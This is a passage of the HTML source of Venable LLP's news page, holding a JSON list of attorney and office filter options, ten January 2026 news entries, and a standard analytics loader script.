Wellman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"955dbe54886f4e1087ea3d25ff1f7e52","Label":"James Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"879798ef35854ac780989eefb9a95d38","Label":"Mark A. Williamson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ca98a4e5f2cf4b27ac3fcf20f0a282a6","Label":"Emily J. Wilson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6b658c7251d846b0920d1da7d06969bb","Label":"Wenning Xu","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"288ca25c98ec47ef9521865e11ca371c","Label":"Stephen Yam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdd496ac95054c78affa85f4ec56e9ae","Label":"Avi Zemel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Offices","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef4cf9dfb6949ef92b1a1a18c83de35","Label":"Fort Lauderdale, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eb591b0cf0e241b8b34b0fdbb7e00e56","Label":"Tampa, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28e45931693f4b57b24c655be4c7b9a0","Label":"Towson, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d490af509584a8e8e3a93397910642c","Label":"Wilmington, DE","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":null,"Type":null,"Campaign":null,"Practice":null,"Industry":null,"Office":null,"DateRange":null,"ViewAll":null,"PinnedItemIds":[],"AttachedFilters":[],"NewsType":"ff83d36d2353447486654b842dc79812","Page":1,"Take":10},"Results":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"<em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm","Url":"/about/news/2026/01/baltimore-business-journal-recognizes-venable","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On January 16, 2026, the&nbsp;Baltimore Business Journal&nbsp;published its annual list of the largest ... ","Date":"January 16, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Charles J. Morton, Jr.","Url":"/professionals/m/charles-j-morton","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-16T00:00:00","PlainTextTitle":"Baltimore Business Journal Recognizes Venable as the Largest Baltimore-Area Law Firm","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Coverage of James Williams’ Arrival at Venable","Url":"/about/news/2026/01/coverage-of-james-williams-arrival-at-venable","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"The arrival of Jim Williams at Venable was covered by Law360, Attorney at Law Magazine, Corporate Counsel ... ","Date":"January 16, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"James Williams","Url":"/professionals/w/james-k-williams","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-16T00:00:00","PlainTextTitle":"Coverage of James Williams’ Arrival at Venable","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Experienced Financial Services Counsel Jim Williams Joins Venable","Url":"/about/news/2026/01/experienced-financial-services-counsel-jim","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Venable LLP&nbsp;is pleased to announce that Jim Williams has joined the firm as counsel in the Government ... ","Date":"January 12, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"James Williams","Url":"/professionals/w/james-k-williams","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-12T00:00:00","PlainTextTitle":"Experienced Financial Services Counsel Jim Williams Joins Venable","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Venable Represents Leading Digital Media Firm in Major Acquisition Deal","Url":"/about/news/2025/12/venable-represents-leading-digital-media-firm","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On December 12,&nbsp;The Hollywood Reporter, Sports Business Journal, Deadline, and Variety reported ... ","Date":"January 12, 2026","Authors":[],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-12T00:00:00","PlainTextTitle":"Venable Represents Leading Digital Media Firm in Major Acquisition Deal","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series","Url":"/about/news/2026/01/the-american-health-law-association-features","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"In a new recording for the American Health Law Association&rsquo;s&nbsp;Speaking of Health&nbsp;Law&nbsp;podcast ... ","Date":"January 09, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"John Banghart","Url":"/professionals/b/john-banghart","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-09T00:00:00","PlainTextTitle":"The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Rebecca Liebowitz to Present “Beyond Confusion: When Trademarks Fail to Function, Surname Refusals, and Other Challenges” at Washington in the West 2026","Url":"/about/news/2026/01/rebecca-liebowitz-to-present-beyond-confusion","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Rebecca Liebowitz will be speaking on a panel at Washington in the West 2026 on January 29 in Los Angeles, ... ","Date":"January 07, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Rebecca Liebowitz","Url":"/professionals/l/rebecca-liebowitz","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-07T00:00:00","PlainTextTitle":"Rebecca Liebowitz to Present “Beyond Confusion: When Trademarks Fail to Function, Surname Refusals, and Other Challenges” at Washington in the West 2026","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Federal Court Grants Motion for Preliminary Injunction and Enforces Post-Termination Restrictive Covenants Against Signatory Franchisee and Franchisee’s Non-Signatory Employee","Url":"/about/news/2026/01/federal-court-grants-motion-for-preliminary","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"In The Filta Group, Inc. v. LXU, Ltd., No. 25-cv-914, 2025 WL 3718465 (M.D. Fla. Dec. 23, 2025), the ... ","Date":"January 05, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Michael D. Joblove","Url":"/professionals/j/michael-d-joblove","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Aaron S. Blynn","Url":"/professionals/b/aaron-s-blynn","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":3,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-05T00:00:00","PlainTextTitle":"Federal Court Grants Motion for Preliminary Injunction and Enforces Post-Termination Restrictive Covenants Against Signatory Franchisee and Franchisee’s Non-Signatory Employee","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"<em>IP Watchdog</em> Highlights Justin Pierce’s 2026 Insights","Url":"/about/news/2026/01/ip-watchdog-highlights-justin-pierces-2026","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"In IP Watchdog,&nbsp;Justin Pierce&nbsp;shares his insights on emerging trends shaping intellectual  ... ","Date":"January 05, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Justin E. Pierce","Url":"/professionals/p/justin-e-pierce","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-05T00:00:00","PlainTextTitle":"IP Watchdog Highlights Justin Pierce’s 2026 Insights","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Justin Oliver Featured in <em>Law360</em> on Patent Policy to Watch","Url":"/about/news/2026/01/justin-oliver-featured-in-law360-on-patent-policy","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Justin Oliver recently interviewed with Law360&nbsp;on patent policy to watch. The following is an excerpt:\nAfter ... ","Date":"January 05, 2026","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Justin J. Oliver","Url":"/professionals/o/justin-j-oliver","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-05T00:00:00","PlainTextTitle":"Justin Oliver Featured in Law360 on Patent Policy to Watch","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Venable Celebrates the Opening of its New Los Angeles Office","Url":"/about/news/2026/01/venable-celebrates-the-opening-of-its-new-los","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Los Angeles, CA (Jan 5, 2025) &ndash; Venable LLP celebrated the opening of its new Los Angeles office ... ","Date":"January 05, 2026","Authors":[],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2026-01-05T00:00:00","PlainTextTitle":"Venable Celebrates the Opening of its New Los Angeles Office","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreResults":true,"ResultsCount":2798,"typeAheadKeywordTake":10,"TypeAheadFilterTake":10,"ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
